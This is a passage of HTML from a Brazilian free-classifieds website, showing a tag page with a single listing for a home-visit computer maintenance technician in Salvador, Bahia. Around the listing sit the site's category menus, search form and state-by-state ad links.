<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-97"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/animais-acessorios/"><span class="cat-item-name">Animais / Acessório</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-98"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/bebes-criancas/"><span class="cat-item-name">Bebês | Crianças</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-124"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/casa-decoracao/"><span class="cat-item-name">Casa | Decoração</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-103"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/celulares-telefonia/"><span class="cat-item-name">Celulares | Telefonia</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-17"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/eletronicos/"><span class="cat-item-name">Eletrônicos</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-27"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/"><span class="cat-item-name">Empregos | Serviços | Negócios</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-105"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/esportes/"><span class="cat-item-name">esportes</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-23"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/fast-food-delivery/"><span class="cat-item-name">fast food | Delivery</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-107"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/imoveis/"><span class="cat-item-name">imóveis</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-323"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/moda-beleza-saude/"><span class="cat-item-name">Moda | Beleza | Saúde</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-116"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/musica-hobbies/"><span class="cat-item-name">Música | Hobbies</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-73"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/veiculos-avioes-barcos/"><span class="cat-item-name">veículos | Aviões | Barcos</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
</div></ul></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70460"><a href="https://anunciosgratis.com.br/blog/">Blog</a></li>
</ul>
	</div><!-- .row -->

</nav><!-- .top-bar -->

	<!-- off-canvas title bar -->
<div class="title-bar" data-responsive-toggle="wide-menu" data-hide-for="medium">

	<div class="title-bar-left">
		<button class="menu-icon" type="button" data-open="offCanvasLeft"></button>
		<span class="title-bar-title">
			<a href="https://anunciosgratis.com.br/" title="anuncios grátis" rel="home">
				anuncios grátis			</a>
		</span>
	</div>

	<div class="title-bar-right">
		<button class="menu-icon" type="button" data-open="offCanvasRight"></button>
	</div>

</div>

</header> <!-- .header -->
					
					
<section id="searchbar" class="row column">
	<div class="column content-wrap">
		<form method="get" class="search-form" action="https://anunciosgratis.com.br/anuncio/" role="search">

	<div class="row">

		<div class="search-keywords-wrap medium-4 columns">
			<input name="s" type="search" id="search_keywords" class="search_keywords" value="" placeholder="What are you looking for?" />
		</div>

		
			<div class="search-location-wrap medium-3 columns">
				<input type="text" value="" name="location" id="search_location" class="search_location app-address-field" placeholder="Location" autocomplete="off">
			</div><!-- .search-location-wrap -->

		
		<div class="search-category-wrap medium-3 columns">
			<select  name='scat' id='scat' class='searchbar' tabindex="2">
	<option value='0' selected='selected'>Todas Categorias</option>
	<option class="level-0" value="12753">Adulto</option>
	<option class="level-0" value="97">Animais / Acessório</option>
	<option class="level-0" value="98">Bebês | Crianças</option>
	<option class="level-0" value="124">Casa | Decoração</option>
	<option class="level-0" value="103">Celulares | Telefonia</option>
	<option class="level-0" value="17">Eletrônicos</option>
	<option class="level-0" value="27">Empregos | Serviços | Negócios</option>
	<option class="level-0" value="105">esportes</option>
	<option class="level-0" value="23">fast food | Delivery</option>
	<option class="level-0" value="107">imóveis</option>
	<option class="level-0" value="323">Moda | Beleza | Saúde</option>
	<option class="level-0" value="116">Música | Hobbies</option>
	<option class="level-0" value="73">veículos | Aviões | Barcos</option>
</select>
		</div>

		<div class="search-button-wrap medium-2 columns">
			<button type="submit" class="button expanded">
				<i class="fa fa-search" aria-hidden="true"></i>
				Pesquisa			</button>
		</div>
		
		<input type="hidden" name="lat" value="0">
		<input type="hidden" name="lng" value="0">
		<input type="hidden" name="radius" value="50">
		<input type="hidden" name="st" value="ad_listing">

	</div> <!-- .row -->

</form>
	</div>
</section>

<div id="primary" class="content-area row">

	<div class="columns">

		

<div id="breadcrumb" class="row columns">

	<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail" itemprop="breadcrumb"><ul class="trail-items breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="trail-item trail-begin"><a href="https://anunciosgratis.com.br/" rel="home" itemprop="item"><span itemprop="name"><span aria-hidden="true" style="display: none;">Início</span><i class="fa fa-home"></i></span></a><meta itemprop="position" content="1" /></li>
  <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Anúncios marcados com "Manutenção de Computadores - Formatação - Serviços de informática"</span><meta itemprop="position" content="2" /></li></ul></nav>
</div>


	</div>

	
	<main id="main" class="site-main m-large-8 columns" role="main">
		<section>

			
<header class="page-header row columns">
		<a class="fa-icon fa-rss rss-link-icon" href="https://anunciosgratis.com.br/anunciar/manutencao-de-computadores-formatacao-servicos-de-informatica/feed/" title="Manutenção de Computadores - Formatação - Serviços de informática RSS Feed">
		<span class="screen-reader-text">RSS Feed for ad tag Manutenção de Computadores - Formatação - Serviços de informática</span>
	</a>
	<h1 class="h4">
		Listings tagged with &quot;Manutenção de Computadores - Formatação - Serviços de informática&quot; (1)	</h1>
	</header><!-- .page-header -->


				<div class="row small-up-1 medium-up-12 list-view listing-wrap">

				
					<div class="column">

						
						
<article id="post-30425" class="listing-item listing-map-data content-wrap display-list  post-30425 ad_listing type-ad_listing status-publish hentry ad_cat-servicos-oportunidades ad_tag-manutencao-de-computadores-formatacao-servicos-de-informatica" data-id="30425" data-title="Técnico de informática salvador Bahia a Domicilio" data-permalink="https://anunciosgratis.com.br/anuncio/tecnico-de-informatica-salvador-bahia-a-domicilio/" data-address=" Salvador Bahia Bahia 40000000000000000" data-lat="-13.004843" data-lng="-38.467796" data-image="https://anunciosgratis.com.br/wp-content/uploads/2018/09/932989-50x37.jpg" role="article">

	<div class="row">

		<div class="small-12 medium-5 columns">

			<a class="entry-thumbnail" href="https://anunciosgratis.com.br/anuncio/tecnico-de-informatica-salvador-bahia-a-domicilio/" aria-label="Thumbnail image for Técnico de informática salvador Bahia a Domicilio" aria-hidden="true">
				<div style="background-image: url(https://anunciosgratis.com.br/wp-content/uploads/2018/09/932989-500x370.jpg);" class="item-cover entry-cover has-image">
					<span class="screen-reader-text">Técnico de informática salvador Bahia a Domicilio</span>
				</div>
			</a>

		</div> <!-- .columns -->

		<div class="small-12 medium-7 columns">

			<div class="content-inner">

				<header class="entry-header">
					
	<div class="price-wrap">
		<span class="tag-head"><span class="post-price">R$ 0</span></span>
	</div>

<h2 class="h4 entry-title"><a href="https://anunciosgratis.com.br/anuncio/tecnico-de-informatica-salvador-bahia-a-domicilio/" title="Técnico de informática salvador Bahia a Domicilio" rel="bookmark">Técnico de informática salvador Bahia a Domicilio</a></h2>				</header>

				<div class="entry-header">

					<div class="listing-meta">
							<ul class="meta-list list-inline">
		<li class="listing-cat fa-icon fa-list-ul"><a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/servicos-oportunidades/" rel="tag">Serviços | Oportunidades</a></li>
									<li class="listing-owner"><img alt='Avatar of Daniloti' src='https://secure.gravatar.com/avatar/afaa6709bd7973095b0890e4f755e93b8459e002f271f25f05876fabef2836bb?s=24&#038;d=wavatar&#038;r=pg' srcset='https://secure.gravatar.com/avatar/afaa6709bd7973095b0890e4f755e93b8459e002f271f25f05876fabef2836bb?s=48&#038;d=wavatar&#038;r=pg 2x' class='avatar avatar-24 photo' height='24' width='24' decoding='async'/><a href="https://anunciosgratis.com.br/author/daniloti/" title="Posts de Daniloti" rel="author">Daniloti</a></li>
						<li class="listing-date fa-icon fa-clock-o"> 01/09/2018</li>
			</ul><!-- .meta-list -->

					</div>

				</div> <!-- .entry-content -->

				<div class="entry-content subheader">

					Serviços: Manutenção e montagem de Computadores Instalação de programas Manutenção e instalação windows xp, windows 7 e 8.1 / 10 Limpeza física e lógica e <a class="moretag" href="https://anunciosgratis.com.br/anuncio/tecnico-de-informatica-salvador-bahia-a-domicilio/">[&hellip;]</a>
				</div> <!-- .entry-content -->

				<footer class="entry-footer">

						<span class="stats">343 visualizações, 0 hoje</span>

				</footer> <!-- .entry-content -->

			</div> <!-- .content-inner -->

		</div> <!-- .columns -->

	</div> <!-- .row -->

</article>

						
					</div> <!-- .column -->

				
				</div> <!-- .row -->

				
		</section>
	</main>

	
<div id="sidebar" class="m-large-4 columns" role="complementary">
	
	
	<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Anúncio por Estado</h3>			<div class="textwidget"><h5><span style="color: #216554;"><a href="https://anunciosgratis.com.br/?attachment_id=8950" rel="attachment wp-att-8950"><img class="alignnone wp-image-8950" title="anuncio - acre" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-acre.gif" alt="anuncio - acre" width="32" height="23" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=acre&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Acre</a> </span></h5>
<h5><a style="font-size: 1rem;" href="https://anunciosgratis.com.br/anuncio-alagoas/" rel="attachment wp-att-8951"><img class="alignnone wp-image-8951" title="anuncio - alagoas" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-alagoas.gif" alt="" width="32" height="21" /></a><span style="color: #216554; font-size: 1rem;">   </span><a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=alagoas&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Alagoas</a></h5>
<h5><span style="color: #216554;"><a href="https://anunciosgratis.com.br/anuncio-amapa/" rel="attachment wp-att-8952"><img class="alignnone wp-image-8952" title="anuncio - amapa" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-amapa.gif" alt="" width="32" height="22" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=amapa&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Amapá</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/bandeira_amazonas-300x214/" target="_blank" rel="attachment wp-att-8953 noopener"><img class="alignnone wp-image-8953" title="Anuncio - Amazonas" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/bandeira_amazonas-300x214.gif" alt="" width="32" height="23" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=amazonas&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Amazonas</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-bahia/" target="_blank" rel="attachment wp-att-8954 noopener"><img class="alignnone wp-image-8954" title="anuncio - bahia" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-bahia.gif" alt="" width="32" height="23" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=bahia&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios na Bahia</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-ceara/" rel="attachment wp-att-8955"><img class="alignnone wp-image-8955" title="Anuncio - Ceara" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/Anuncio-Ceara.gif" alt="" width="32" height="22" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=ceara&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Ceará</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-distrito-federal/" rel="attachment wp-att-8956"><img class="alignnone wp-image-8956" title="Anuncio - Distrito - Federal" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/Anuncio-Distrito-Federal.gif" alt="" width="32" height="21" /></a> <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=distrito+federal&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">  Anúncios no Distrito Federal</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-espirito-santo/" rel="attachment wp-att-8957"><img class="alignnone wp-image-8957 size-full" title="Anuncio - Espirito - Santo" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/Anuncio-Espirito-Santo.gif" alt="" width="32" height="23" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=espirito+santo&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Espírito Santo</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-goias/" rel="attachment wp-att-8958"><img class="alignnone wp-image-8958" title="Anuncio - goias" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/Anuncio-goias.gif" alt="Anuncio - goias" width="32" height="23" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=goias&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Goiás</a></span></h5>
<h5> <a style="font-size: 1rem;" href="https://anunciosgratis.com.br/?attachment_id=34414" rel="attachment wp-att-34414"><img class="alignnone wp-image-34414" src="https://anunciosgratis.com.br/wp-content/uploads/2019/02/Bandeira_do_Maranhão-e1549851062984.png" alt="" width="32" height="21" /></a><a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=maranhão&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">  Anúncios no Maranhão</a></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-mato-grosso/" rel="attachment wp-att-8960"><img class="alignnone wp-image-8960" title="anuncio - mato - grosso" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-mato-grosso.gif" alt="" width="32" height="22" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=mato+grosso&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Mato Grosso</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-mato-grosso-do-sul/" rel="attachment wp-att-8961"><img class="alignnone wp-image-8961" title="anuncio - mato - grosso - do - sul" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-mato-grosso-do-sul.gif" alt="" width="32" height="22" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=mato+grosso+sul&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Mato Grosso do Sul</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-minas-gerais/" rel="attachment wp-att-8962"><img class="alignnone wp-image-8962" title="anuncio - minas - gerais" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-minas-gerais.gif" alt="" width="33" height="23" /> </a><a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=minas+gerais&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Minas Gerais</a></span></h5>
<h5><span style="color: #216554;"><a href="https://anunciosgratis.com.br/anuncio-paraiba/" rel="attachment wp-att-8963"><img class="alignnone wp-image-8963" title="anuncio - paraiba" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-paraiba.gif" alt="" width="32" height="22" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Paraiba&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios na Paraíba</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-parana/" rel="attachment wp-att-8964"><img class="alignnone wp-image-8964" title="anuncio - parana" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-parana.gif" alt="" width="32" height="22" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Parana&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Paraná</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-pernambuco/" rel="attachment wp-att-8965"><img class="alignnone wp-image-8965" title="anuncio - pernambuco" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-pernambuco.gif" alt="" width="32" height="21" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Pernambuco&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Pernambuco</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-piaui/" rel="attachment wp-att-8966"><img class="alignnone wp-image-8966" title="anuncio - piaui" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-piaui.gif" alt="" width="32" height="21" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Piau%C3%AD&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Piauí</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-rio-de-janeiro/" rel="attachment wp-att-8967"><img class="alignnone wp-image-8967" title="anuncio - rio - de - janeiro" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-rio-de-janeiro.gif" alt="" width="32" height="21" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Rio+de+Janeiro&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Rio de Janeiro</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-rio-grande-do-norte/" rel="attachment wp-att-8968"><img class="alignnone wp-image-8968" title="anuncio - rio - grande - do - norte" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-rio-grande-do-norte.gif" alt="" width="32" height="21" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Rio+Grande+do+Norte&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Rio Grande do Norte</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-rio-grande-do-sul/" rel="attachment wp-att-8969"><img class="alignnone wp-image-8969" title="anuncio - rio - grande - do - sul" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-rio-grande-do-sul.gif" alt="" width="32" height="22" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Rio+Grande+do+Sul&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Rio Grande do Sul</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-rondonia/" rel="attachment wp-att-8970"><img class="alignnone wp-image-8970" title="anuncio - rondonia" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-rondonia.gif" alt="" width="32" height="22" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Rondonia&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Rondônia</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-roraima/" rel="attachment wp-att-8971"><img class="alignnone wp-image-8971" title="anuncio - roraima" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-roraima.gif" alt="" width="32" height="21" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Roraima&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Roraima</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-santa-catarina/" rel="attachment wp-att-8975"><img class="alignnone wp-image-8975" title="anuncio santa - catarina" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-santa-catarina.gif" alt="" width="32" height="21" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Santa+Catarina&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Santa Catarina</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-sao-paulo/" rel="attachment wp-att-8972"><img class="alignnone wp-image-8972" title="anuncio - sao - paulo" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-sao-paulo-e1481502084581.gif" alt="" width="32" height="20" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=S%C3%A3o+Paulo&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em São Paulo</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-sergipe/" rel="attachment wp-att-8973"><img class="alignnone wp-image-8973" title="anuncio - sergipe" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-sergipe.gif" alt="" width="32" height="22" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Sergipe&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Sergipe</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-tocantins/" rel="attachment wp-att-8974"><img class="alignnone wp-image-8974" title="anuncio - tocantins" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-tocantins.gif" alt="" width="32" height="22" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Tocantins&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Tocantins</a></span></h5></div>
		</aside>
	
</div><!-- #sidebar -->

</div> <!-- #primary -->

										
<footer id="footer" class="site-footer" role="contentinfo">

	<div class="row column">

		<div class="footer-top row">

					<div class="tiled-row row">
						<div class="column medium-3">
				<aside id="ad_tag_cloud-3" class="widget-footer column widget_tag_cloud"><h3 class="widget-title">🔍 Palavras</h3><div><a href="https://anunciosgratis.com.br/anuncios/adulto/" class="tag-cloud-link tag-link-12753 tag-link-position-1" style="font-size: 13.325153374233pt;" aria-label="Adulto (439 itens)">Adulto</a>
<a href="https://anunciosgratis.com.br/anuncios/moda-beleza-saude/beleza-estetica/" class="tag-cloud-link tag-link-1567 tag-link-position-2" style="font-size: 12.80981595092pt;" aria-label="Beleza | Estética (375 itens)">Beleza | Estética</a>
<a href="https://anunciosgratis.com.br/anuncios/casa-decoracao/" class="tag-cloud-link tag-link-124 tag-link-position-3" style="font-size: 8pt;" aria-label="Casa | Decoração (104 itens)">Casa | Decoração</a>
<a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/empregos-ofertas/" class="tag-cloud-link tag-link-1579 tag-link-position-4" style="font-size: 11.521472392638pt;" aria-label="Empregos ofertas (268 itens)">Empregos ofertas</a>
<a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/" class="tag-cloud-link tag-link-27 tag-link-position-5" style="font-size: 11.435582822086pt;" aria-label="Empregos | Serviços | Negócios (263 itens)">Empregos | Serviços | Negócios</a>
<a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/industria-comercio-e-agro/" class="tag-cloud-link tag-link-1583 tag-link-position-6" style="font-size: 11.865030674847pt;" aria-label="Indústria | Comércio e agro (293 itens)">Indústria | Comércio e agro</a>
<a href="https://anunciosgratis.com.br/anuncios/casa-decoracao/jardinagem-paisagismo/" class="tag-cloud-link tag-link-38 tag-link-position-7" style="font-size: 8.5153374233129pt;" aria-label="Jardinagem | Paisagismo (120 itens)">Jardinagem | Paisagismo</a>
<a href="https://anunciosgratis.com.br/anuncios/imoveis/apartamento/padrao/" class="tag-cloud-link tag-link-1435 tag-link-position-8" style="font-size: 9.5460122699387pt;" aria-label="Padrão (159 itens)">Padrão</a>
<a href="https://anunciosgratis.com.br/anuncios/imoveis/quartos-para-alugar/" class="tag-cloud-link tag-link-158 tag-link-position-9" style="font-size: 11.177914110429pt;" aria-label="Quartos Para alugar (247 itens)">Quartos Para alugar</a>
<a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/servicos-oportunidades/" class="tag-cloud-link tag-link-1581 tag-link-position-10" style="font-size: 22pt;" aria-label="Serviços | Oportunidades (4.481 itens)">Serviços | Oportunidades</a></div>
</aside>			</div>
						<div class="column medium-3">
				<aside id="widget-featured-ads-6" class="widget-footer column widget-featured-ads"><h3 class="widget-title">Destaque</h3><ul><li><a href="https://anunciosgratis.com.br/anuncio/aprenda-fazer-geladinho-gourmet-e-ganhe-dinheiro/">APRENDA A FAZER GELADINHO GOURMET E GANHE DINHEIRO</a></li><li><a href="https://anunciosgratis.com.br/anuncio/aluguel-de-carros-executivos-luxo-com-chofer/">Aluguel de Carros / Executivos / Luxo com Chofer</a></li><li><a href="https://anunciosgratis.com.br/anuncio/lamborghini-gallardo-carros-importados/">Lamborghini Gallardo | Carros Importados</a></li><li><a href="https://anunciosgratis.com.br/anuncio/como-ensinar-e-educar-uma-crianca/">Como ensinar e educar uma criança</a></li></ul></aside>			</div>
						<div class="column medium-3">
				<aside id="cp_facebook_like-3" class="widget-footer column widget-facebook"><h3 class="widget-title">👍 Facebook Amigos</h3>
		<div id="fb-root"></div>
		<script>(function(d, s, id) {
		  var js, fjs = d.getElementsByTagName(s)[0];
		  if (d.getElementById(id)) return;
		  js = d.createElement(s); js.id = id;
		  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.3&appId=235643263204884";
		  fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>

			<div class="fb-page" data-href="https://www.facebook.com/sitedeanunciogratis"  data-width = "220"   data-height = "280"   data-hide-cover = "false"   data-show-facepile = "true"   data-show-posts = "false"   data-hide-cta = "false"   data-small-header = "true"   data-adapt-container-width = "false"   >
			<div class="fb-xfbml-parse-ignore">
				<blockquote cite="https://www.facebook.com/sitedeanunciogratis">
					<a href="https://www.facebook.com/sitedeanunciogratis">👍 Facebook Amigos</a>
				</blockquote>
			</div>
		</div>
	</aside>			</div>
						<div class="column medium-3">
				<aside id="text-15" class="widget-footer column widget_text">			<div class="textwidget">
<a href="https://www.google.com/transparencyreport/safebrowsing/diagnostic/index.html#url=sitedeanunciogratis.com.br" rel="attachment wp-att-8679"><img class="alignnone wp-image-11847" src="https://anunciosgratis.com.br/wp-content/uploads/2016/01/Selo-de-segurança-google-500x188.jpg" width="239" height="90" /></a></div>
		</aside>			</div>
					</div>
			
		</div> <!-- .footer-top -->

		<div class="divider"></div>

		<div class="footer-bottom">

			<div class="row column">

				<ul id="footer-nav-menu" class="social-media list-inline"><li id="menu-item-31857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31857"><a href="https://anunciosgratis.com.br/" title="Anúncio Grátis">anuncios gratis | anunciar gratis | classificados gratis</a></li>
<li id="menu-item-8772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8772"><a href="https://anunciosgratis.com.br/anuncio" title="Veja nossa relação de anuncio grátis ">Anuncios</a></li>
<li id="menu-item-8627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8627"><a href="https://anunciosgratis.com.br/contato-ajuda/" title="Formulário de Contato | Ajuda site de anúncio gratis">Contato | Ajuda</a></li>
<li id="menu-item-31868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31868"><a href="https://anunciosgratis.com.br/novo-anuncio/">Novo Anúncio</a></li>
</ul>
				<div class="copyright">
					© Site de Anúncio grátis | Anunciar Gratis 2018 | Todos Direitos Reservados									</div> <!-- .copyright -->

			</div> <!-- .row -->

		</div> <!-- .footer-bottom -->

	</div> <!-- .row -->

</footer><!-- .site-footer -->
					
				</div><!-- .off-canvas-content -->

			</div><!-- .off-canvas-wrapper-inner -->

		</div><!-- .off-canvas-wrapper -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/classipress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
